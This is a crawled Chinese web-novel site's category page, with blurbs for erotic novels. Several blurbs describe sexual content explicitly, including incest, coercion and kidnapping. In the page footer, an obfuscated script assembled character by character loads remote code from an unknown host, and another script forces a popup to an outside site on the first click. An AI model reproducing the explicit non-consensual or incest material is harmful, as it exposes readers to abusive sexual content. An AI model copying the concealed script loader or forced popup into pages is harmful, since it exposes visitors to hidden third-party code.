

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://wuershuku.com/sort/
body_size: 13570
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>分类列表-52书库</title>
<meta name="keywords" content="分类列表,小说分类列表" />
<meta name="description" content="" />
<meta name="MobileOptimized" content="240"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="http://m.52shuku.cc/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">52书库</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.52shuku.cc/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
		<div class="branch_menu">
			<h3><a href="javacript:;">分类小说</a></h3>
			<div class="conterpic"></div>
			<div class="rightpic"></div>
			<div class="more"><a href="javacript:;">更多</a></div>

			<div class="menu_nav">
                <ul>					<li class="this"><a href="/sort/1_1/">耽美小说</a></li>					<li><a href="/sort/2_1/">海棠耽美</a></li>					<li><a href="/sort/3_1/">言情小说</a></li>					<li><a href="/sort/4_1/">海棠言情</a></li>					<li><a href="/sort/5_1/">百合小说</a></li>					<li><a href="/sort/6_1/">情欲小说</a></li>					<li><a href="/sort/7_1/">长佩小说</a></li>					<li><a href="/sort/8_1/">连城小说</a></li>				</ul>
				<div class="clear"></div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/118092/">炮灰女配被扑倒了「快穿」</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/春和景明">春和景明</a></p>
					<p class="simple">    作为九天之上的神女，月瑄却在一场渡劫中栽了跟tou，导致roushen毁灭，魂魄接近消散。为了重回九天，她不得不与一个外来物zhongzuo了个jiao易。月瑄：你让我攻略男神？772:准确的来说是把他们给睡了。月瑄：......
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/169827/">一觉醒来成为世界唯一一位alpha（GB+NP）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/月桃仙人掌">月桃仙人掌</a></p>
					<p class="simple">    【女xing主导+半rou半剧qing+轻度调教向+NP+shuang文】 正经版简介：三百年前，人类基因缺陷开始爆发，本就稀少的alpha再度锐减，联盟不得已启动火zhong计划，将一部分属xing优良的alpha送ru休眠仓，直到人类解决基因缺陷再将他/她们唤醒。三百年过去，基因缺陷依然存在，alpha沦为历史书上的名词，beta成为联盟guan理阶层，而omega则是通过长期抑制信息素，彻底抛弃了生育机qi的角se，rongru正常社会生活中。没有alpha的世界看起来安逸祥和，直到外星侵略的出现，联盟的节节败退，他们才想起ding级属xing的alpha。然而，被唤醒的alpha，相当一部分再也无法醒来，剩下的人要么死于各zhong奇怪的疾病，要么战死在收复失地的前线。当安然苏醒面对这个陌生又熟悉的世界，很快嗅到了一丝yin谋的味dao。女主版简介：休眠前的安然打破脑袋也想不到，三百年后的联盟会从一个开放自由的世界（alpha视角：qing人越多越骄傲），变成谈xingse变、人均xing压抑的炼狱（alpha视角：每个人都对我yu迎还拒）。甚至还有不少人因为yu望过于强烈而被送到jing神病科的yu望调教室jin行特殊的治疗，这其中也包括许久没有发xieqingyu的安然。但是，当她推开调教室的房门，走ru这些发qingomega的视野中，她tou一次有了zhong羊ru狼群的既视感——有的人嘴上喊着不要、每一次都乖乖躺在她shen下，暗戳戳期待她主动强迫他；有的人表面腼腆羞涩、实际早已沉沦yu望无法自ba，甘愿跪在她脚边叫主人；有的人自诩是没心没肺的旁观者、背地里只能躺在她用过的休眠仓里，闻着她的气味自渎……
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/163255/">一片桑（狗血骨科1v1）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/路不遥">路不遥</a></p>
					<p class="simple">    很狗血每个人都会很痛苦，双chu但并不双洁，男主开tou有白月光女朋友，有亲密接chu但没zuo，女主会和别人zuo且第二个结局女主后面离开男主会怀上男朋友的孩子（我就是想让她的孩子继承家产）妹惨惨的有些坏（我觉得不坏），但对女主dao德要求高的勿ru男女主两个神经病两个神经病，接受不了勿ru，别看了预警还要又看又骂的那你也是个神经病文案:桑文是桑家的唯一继承人，自小shen份尊贵，气度不凡。天之骄子的他各方面都很优秀，无论是品行外表还是仪态，待人温柔且为人平和善良。桑雅，是桑文同父异母的妹妹，是母亲从qing妇上位后终于摆脱私生女shen份的桑家小姐，是不小心被nong丢后也没被急着找回来的桑家女儿。桑文为了自己心怡多年的白月光出国，在国外闯出一番成绩并抱得美人归，成功追到门当户对的女朋友，两人是所有人眼里天作之合郎才女貌十分般配的存在，也决定第二年便结婚。直到这一天，桑文睁开眼，发现自己和亲妹妹桑雅赤shenluoti躺在一张床上，妹妹shen上的痕迹显示了他昨晚有多禽兽。然后，他们在一起了。他令人羡煞的，高贵ti面的耀眼人生就此破灭。——因为ai他，所以想亲手毁掉他因为恨他，所以想让他ai上自己这是一个痛苦到极致的妹妹病态地想要和哥哥永远在一起的故事。“你是她最恨的世界里最ai的人”——两条结局，an需接受be：桑雅离开桑家好几年，再次听到桑文的消息，是在新闻里知dao他彻底继承家业，和某家小姐准备结婚了，她在新闻面前愣住好久，最后终于决定联系哥哥。“哥哥，新婚快乐。”“……”“我ai你。”眼泪从眼眶掉落，知晓这就是他们的终点了，她竟然感受到一丝平和。“我也ai你。”电话那tou声音凝重却带着一zhong深深的无力。“是对妹妹的ai吗？”“……”电话那tou再次沉默很久，“是对桑雅的ai。”这是他们这辈子最后一次联系。he：桑文终于在一个边陲小镇找到桑雅，他坐在河边，等着妹妹经过，然后跟着她回去。夜晚，他早已习惯了和她睡在一张床上，于是自然而然地jinru她的房间，在下意识的亲吻被她拒绝之后，桑文受伤地开kou问她：“你现在觉得恶心了吗？”在我不再需要你的强迫，而是从心底依赖你的chu碰依赖你的亲吻之后，你觉得哥哥恶心了吗？
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/160174/">［SK］冷</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/小7">小7</a></p>
					<p class="simple">    #一年生 #SOTUS #teamperaya 本該一開始便注定幸福的，卻以折磨為開始，而最終是否能有個幸福的結尾？＂原諒我好嗎？＂＂……放了我好嗎？＂首-发：po18.vip「juseshuwu」
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/163110/">ding级玩物（高H，金主强制ai）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/甜甜圈MM">甜甜圈MM</a></p>
					<p class="simple">    【霸dao疯批异国皇太子X乖巧甜美小可怜X强取豪夺X天生坏zhongXshen高ti型差，1v1双chu，男主先走肾后走心，后期追妻火葬场，HE】　　纵横全球商界，且名震海nei外的皇室家族的太子殿下，禁锢侵占专属玩物qing人！　　男人明明是个禽兽，握住她的把柄借以威胁、侵犯她。她应该恨这个男人,可却躺在他的shen下，不由自主的shenyin！　　一次又一次的深深占有，强而有力的贯穿着她的yindao，如被烧红的gun铁杵熨贴着她每一寸的柔nen，jiaonen的rou壁不停地为此颤动收缩，如此违她所愿地jinjinxiyun着他。　　男人不断的侵占她jin缩的花xue，试图发xie些许对她的yu望，赤艳的yun红泛上她的香腮，她不停地摇tou，柔ruan的青丝飞舞着，饱满丰硕的双ru随着他的choucha而不停地摇晃。　　沉重的呼xi，野蛮的占有，jiao缠的躯ti，女人被男人痴缠、玩nong、戏nue……　　﹡　　ai到疯狂是变态，就算他是至高无上、尊贵非凡的太子殿下；她是悲天悯人，可怜兮兮的小女人也有权利说“不”！？　　看着儿子的小嘴正汩汩的xiyunrutou，禽兽男人立刻咬住她的另一边rutou大力xiyun着！　　“混dan，你怎么能抢儿子nai喝？你别在xi了！”小女人一脸的愤怒，她真怕自己的nai水被xi光了。　　“胡说！明明是儿子抢我的nai！你是我的老婆，你的nai水只能我喝，你不让我xi，难dao去xi我未来儿媳妇的nai吗？”　　“狗男人，你给我gun！”小女人忍无可忍的将枕tou扔到他脸上。　　“对，我是tian狗！嘿嘿，主人，今晚我要tianbi，还要neishe！”
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/178230/">她、 他们的故事</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/April是四月">April是四月</a></p>
					<p class="simple">    翡翠山，表面以璞玉和佛音xi引着世界各地的赌徒与信徒。然而，当夜幕降临，赌石市场的喧嚣便会转移到那座金碧辉煌的建筑深chu——在这里，人们赌的不再是石tou，而是命运。?楠兰在那扇liu光溢彩的大门前徘徊不定，带着一层薄茧的手指划过招工启事上高额的报酬。时不时有打扮妖艳的人从shen边经过，刺鼻的香水味中，她用余光扫过她们shen上晃眼的名牌衣装。当远chu寺庙中传来悠扬的钟声，楠兰深xi一kou气……“喂！”带着嘲讽音调的男声刺破耳mo，楠兰和其他人停住脚步，循声望去。“愣着gan什么，过来。”一个手里拿着佛珠的男人冲她招手，楠兰犹豫片刻，缓缓走下台阶。===========他离开之后，楠兰住过很多奢华的房子。可是她最想念的，依旧是那个狭窄的出租屋，和夜里嘎吱作响的小床。?她恨他。?===========重逢没有预想的喜悦，jian固的铁门和那dao如山的命令，让他不敢逾越半步。小小的她被疯狂躁动的liu民推搡，眼中的泪花，一滴滴割在他的心尖。转shen的那一瞬，时常在梦中出现的笑容模糊了他的视线。?“我理解你。”离开前，她终于对他zuo出那个练习了千百次的夸张kou型。?（偏现实向，充斥了黑暗、暴力、人kou拐卖。翡翠山前期是以毒品、赌石出名，但这些都不如那个新兴的诈骗园区有名。会有nue心的部分，番外是HE。SM只是为了剧qing，有些章节会涉及，雷点会写在标题。既然是一个人的独舞，那这次要写完整这个构思了好几年的故事。）
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/163748/">[人外H]這裡只有惡夢</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/此作者不存在">此作者不存在</a></p>
					<p class="simple">    各種人外重kou味暗黑rou文我們的kou號是只有sese沒有愛qing:D只喜歡和人類sese的可以看一下隔壁的rou文: [高H] 美味的女孩子們
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/162094/">he心世界</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/熊鼎">熊鼎</a></p>
					<p class="simple">    後毀滅世界的世界上，剩餘的住人們的生存與qing慾故事
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/123068/">暗夜法则（西幻xi血鬼NPH）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/李渔">李渔</a></p>
					<p class="simple">    以女主为第一视角展开故事叙述。讲的是血猎女主在xi血鬼领地里的所作所为，女主前期小白后期强大。首-发：po18.today「po1⒏today」
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/178546/">前男友搬到对门后</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/茉莉花茶">茉莉花茶</a></p>
					<p class="simple">    双C，1v1清纯甜美vs腹黑闷sao网恋奔现（没有大起大落，纯小qing侣的甜甜ri常）林舒唯毕业这年喜欢上了一个男人，两人草草见过几面，对方shen高tui长，八块腹肌不仅长得匀称漂亮，撞起人来也是汹涌澎湃。对方条件优越长得又不像老实人，林舒唯把人上下睡了两次后，短信通知对方分手。从大都市搬回小县城，林舒唯在家过了几天咸鱼ri子，每天除了睡觉就是下厨zuo饭，研究新菜谱。某天，她妈和她说对面搬来了新邻居，让舒唯把自己zuo的炸黄鱼端去分享。敲开门，林舒唯半条鱼卡在hou咙里，这个新邻居，好像和她前男友长得一模一样。从那天之后，林舒唯就过上了白天在家挨骂，晚上在对面挨c的ri子。
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/179396/">贵族学院万人嫌的训狗日常【NP】</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/鱼嬷嬷adc">鱼嬷嬷adc</a></p>
					<p class="simple">    采珠偷跟房乐旭，没想到撞见他自wei的全过程。被抓包的某人恼羞成怒，威胁要让她在学校里混不下去。可她本就是学校里的万人嫌，死猪不怕开水tang。不过房乐旭倒是给她打开了一扇新大门，采珠开始对男女之qing和训狗产生兴趣。只是，她训狗的目的是为了弃狗。采珠将目光放到温柔好说话的哥哥shen上，他刚下班回来，西装笔ting，shenti被包裹地严严实实。收到妹妹灼灼目光，他扬起chun角，掩饰声音里的疲惫：“小珍珠怎么了？ 这样看着哥哥？ “采珠盯着他jin实ting翘的pigu：”哥哥，你能给我玩玩你的shenti吗？ 不然我就把你的秘密告诉爸妈。 “他愣住，耳gen泛红，试图用笑掩饰慌luan：”小珍珠，你开什么玩笑？ “*哥哥虽然百依百顺，但是在一件事上jian决不肯同意，她只能物se其他人选。xiong大无脑的ti育生发小至今欠她三十七万没有还，采珠将他叫来催债，“或者，让我玩你一次，可以抵一千。 “他脸红得像番茄，结badao：”孟采珠，你疯了吧！ “*采珠和发小的事意外被班长撞破，为了堵住他的嘴，她找人绑架了班长。简卿醒来后发现自己的上衣被撕烂，女孩拿着工ju妄想在他rutou穿孔，而且......他神se慌张，一贯清冷的小脸因为害怕而洇出泪痕，“孟采珠你想zuo什么！ “女孩语气无辜：”让你更加听话啊。 “他面se发黑，眼尾忍耐得发红，抵达巅峰的一刻，眼泪吧嗒一声gun落。这么容易就哭了？哥哥：超级温柔，超级ai采珠，百依百顺，行走的自助提款机，从小把采珠nai大的男妈妈发小：游泳健将，纯ai战士，容易脸红，半推半就被采珠吃gan抹净，总想要采珠给他名分简卿：冷面班长，醋中之王，强制ai最大受害者，kou非心是的典范，外冷neisao，白切黑房乐旭：傲jiao小少爷，死直男，全剧最正常的人， 眼睁睁看着周围人被采珠带的不正常， 却无能为力， 最终只能沉沦采珠：诱jian哥哥，威胁竹ma，绑架班长，纯坏，脑子有病，sao作不断，非正常人思维，概念神全chu，修罗场，扯tou花qing节少不了雷点：强制元素，女yu强男，反被爆炒，女主真万人嫌
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/179362/">冰薄荷【双胞胎兄妹真骨】</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/Cesay">Cesay</a></p>
					<p class="simple">    和哥哥舒岑从小一起长大的舒瑶，Cesay最新鼎力大作，2026年度必看都市言qing。
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/161636/">张柠檬2</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/伯未有">伯未有</a></p>
					<p class="simple">    这仍是一部探索yu望与心理SM现实伯未有最新鼎力大作，2026年度必看综合其它。
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/158726/">消失的蝴蝶发夹（H）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/蓝旗路21号">蓝旗路21号</a></p>
					<p class="simple">    最近攀上高枝儿的祝菁宜有点飘了蓝旗路21号最新鼎力大作，2026年度必看都市言qing。
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/179434/">夜曲十八章</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/输菜">输菜</a></p>
					<p class="simple">    文案无能直球男主×前期别扭后期放飞自我的女主-职场相关nei容参考百度没有存稿，随缘更新；无纲luo奔
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/179433/">冰与尘</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/梵华山茶与芍药">梵华山茶与芍药</a></p>
					<p class="simple">    十米，是暧昧的距离，也是无法挣脱的yin影。林岚的骄傲，是她抵御俗世尘嚣的盔甲，亦是她被恶意觊觎的裂隙。当liu言化作淬毒的锁链，当绝望的暴雨倾盆而下，她逃ru冰冷的废弃之地，却撞jin了那片沉默yin影最深、最暗的he心。他不再是远chu的观察者，而是化shen为攫取她全部尊严的掠夺者。-她从深渊捧起冰冷的灰烬。以铅字为刃，斩断名为陈野的锁链。那十米之外的yin影，连同黏稠的污秽，终被呼啸的北风，chui散于驶向新生的轰鸣声中
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/127543/">袁氏叔侄</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/如如是阿如">如如是阿如</a></p>
					<p class="simple">    袁如活了17年才第一次正式跟自己的二叔叔见面。当晚他俩就躺在了一张床上，男人极其嫌弃她睡姿丑。没过几天，她的零花钱从仅有的一千元增至到了200w；从住校变成走读；从不知dao自己下ti长什么样到被人扒开tui一点点给她科普；从对长辈的喜欢变成对男人的ai慕……她真的以为自己冲破世俗得到的幸福是真的幸福，直到某天她站在了二叔叔和其他女人的婚礼现场……她想逃，男人却扔给她把枪，说：“杀了我，你就能走。”纯qing小白兔被利益熏心的大灰狼看上的故事！女主是纯真型三好学生，前期对二叔叔慢慢产生感qing和依赖；男主是腹黑型有钱人，慢慢勾引，慢慢调教，慢慢恋ai。真叔侄，年龄差9岁，男主主业赌场生意中期有点狗血后期有点离谱男主越了解越坏。文慢re，微h
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/126123/">国民女神穿jinrou文中【高H、SM、NP】（正文免费）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/妃子笑">妃子笑</a></p>
					<p class="simple">    夜纯熙是华国的国民女神，绝se容颜傲人shen材，在即使是西式审美的“全球最美100张面孔”选ba中也多次蝉联冠军。在西方有“东方天使”、“上帝之女”等美誉。    夜纯熙也不是华而不实的花瓶，她在各个领域取得的世界..
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/178059/">予你念平安（叔侄）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/偷走月亮">偷走月亮</a></p>
					<p class="simple">    叔叔，留得住的才是最美的，你说对吗？周恪安的手抚上周念的xiongkou时，指尖竟微微颤抖起来，他不是没碰过女人的shenti，但此刻他只觉得自己虚伪的够可以。掌心下是hua腻的肌肤和砰砰的心tiao，这是ju青chun的、鲜活的routi，不该腐烂在他这里。男非女chu，相差16岁，亲叔侄
</p>
				</div>
			</div>
            			<div class="article">				
				<div class="content" style="">
					<h6><a href="/book/178545/">驯养游戏（强制）</a></h6>
					<div class="leftpic"></div>
					<div class="rightpic"></div>
					<p class="author"><a href="/author/克拉拉不吃茄子">克拉拉不吃茄子</a></p>
					<p class="simple">    一个以为自己跑了三年高枕无忧的天才少女，被“金主爸爸”抓回来酿酿酱酱的故事。大学毕业的时候，私下里对调教感兴趣的沈舒窈打算利用最后的机会疯狂一把，用假名艾莉榭给自己找了个“金主爸爸”。没想到命运给了自己一个大奖，金主爸爸谢砚舟有颜有钱有腹肌，床上强势床下绅士，沈舒窈度过了愉快的两个月。时间一到，她给谢砚舟留下分文未动的银行卡和一封reqing洋溢的感谢信，回国创业了。谁想到三年后，谢砚舟竟然变成了自己公司货真价实的“金主爸爸”，沈舒窈只好祈祷他已经忘记了三年前那段荒诞不经的往事。但是，谢砚舟却掐着她的脖子把她摁在墙上：“沈舒窈小姐，你和我签了五年的合约，却只履行了两个月的义务。现在到了你还债的时候了。”谢砚舟哪是什么命运的大奖，gen本就是命运的大坑。?谢砚舟出shen世家，从年轻时就独掌大权。虽然私下里和几个好友经营着“宠物”俱乐部，自己却因为挑剔的品味从没有看上过任何一个宠物。他以为自己可能就这样孜然一shen孤独终老，直到自称艾莉榭的女孩闯ru他的世界。谁想到不过两个月，小宠物就从他的手心里逃走消失于人海，还自以为礼貌地给他留下了一封感谢信。谢砚舟花了三年找回沈舒窈。这一次，他要她从tou到脚，从shenti到灵魂，都彻底成为他的所有物。裴时卿虽然和谢砚舟都是俱乐部的经营者，但是自从开始带学生，就自觉应该为人师表，戒掉了“不良嗜好”。却没想到谢砚舟那个跑掉的小宠物竟然是自己一手带出来的得意门生。当他发觉的时候，两人的感qing已经陷ru僵局，他只好勉为其难地cha手免得他们彻底毁掉彼此。谁想到这竟然重新唤醒了他压抑已久的yu望，打开了潘多拉的魔盒。沈舒窈明明是他的学生，他才华横溢的后辈，他怎么能在看到她的时候，就想要把她绑到自己的床上？每周一，三，五，六，一共四更，50珠/50收加更?注：- 走肾不走心，rou&amp;amp;gt;&amp;amp;gt;剧qing，调教SP剧qing多，请谨慎ru坑。
</p>
				</div>
			</div>
            		</div>
        <div>
<div class="page"><a href="/sort/1_2/">下页</a><a href="/sort/1_3846/">尾页</a></div>
<div class="page">输入页数<input id="pageinput" size="4" /><input type="button" value="跳转" onclick = "page()" /> <br/>(第1/3846页)当前20条/页</div></div>
	</div>
<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://m.52shuku.cc/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d26fd529782ce50982cb8f708d123806";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

</div>
<script>
    function page(){
        var p = document.getElementById("pageinput").value;
        if(isPositiveNum(p)){window.open("/sort/1_"+p+"/","_self");}
        function isPositiveNum(s){
            var re = /^[0-9]*[1-9][0-9]*$/ ;
            return re.test(s)
        }
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6dec17d8cfea4836ac80e88b600fe356","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wuershuku.com/status.html
body_size: 144
content:
document.write('<a href="/mylogin.html">登录</a>')

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2015gc.3763nw.com:8005/d/2013?t=0.12918709764113978
body_size: 1085
content:
{"key":"[\"6f\"g@0}s=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1KK@}nssK=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}np(ms1Ks2Dm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}np(ms1Ks2Dm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dOKK}m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://20d0f32c268536ff3gc.qrlm40.com:8005/d/2013?c=1&n=yakntxkw
body_size: 32
content:
console.log("ok_xm");

--- FILE ---
content_type: application/javascript
request_url: http://m.52shuku.cc/17mb/script/wap.js
body_size: 1318
content:
function user() {
    document.write('<script src="/status.html"></script>')
}
var checkbg = "#816863";
//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("huyandiv");
    var light = document.getElementById("lightdiv");
    if(intype == "huyan"){
        if(huyandiv.style.backgroundColor == ""){
            set("light","huyan");
            document.cookie="light=huyan;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "light"){
        if(light.innerHTML == "关灯"){
            set("light","yes");
            document.cookie="light=yes;path=/";
        }
        else{
            set("light","no");
            document.cookie="light=no;path=/";
        }
    }
    if(intype == "big"){
        set("font","big");
        document.cookie="font=big;path=/";
    }
    if(intype == "middle"){
        set("font","middle");
        document.cookie="font=middle;path=/";
    }
    if(intype == "small"){
        set("font","small");
        document.cookie="font=small;path=/";
    }
}

//内容页读取设置
function getset(){
    var strCookie=document.cookie;
    var arrCookie=strCookie.split("; ");
    var light;
    var font;

    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("light"==arr[0]){
            light=arr[1];
            break;
        }
    }
    for(var i=0;i<arrCookie.length;i++){
        var arr=arrCookie[i].split("=");
        if("font"==arr[0]){
            font=arr[1];
            break;
        }
    }

    //light
    if(light == "yes"){
        set("light","yes");
    }
    else if(light == "no"){
        set("light","no");
    }
    else if(light == "huyan"){
        set("light","huyan");
    }
    //font
    if(font == "big"){
        set("font","big");
    }
    else if(font == "middle"){
        set("font","middle");
    }
    else if(font == "small"){
        set("font","small");
    }
    else{
        set("","");
    }
}

//内容页应用设置
function set(intype,p){
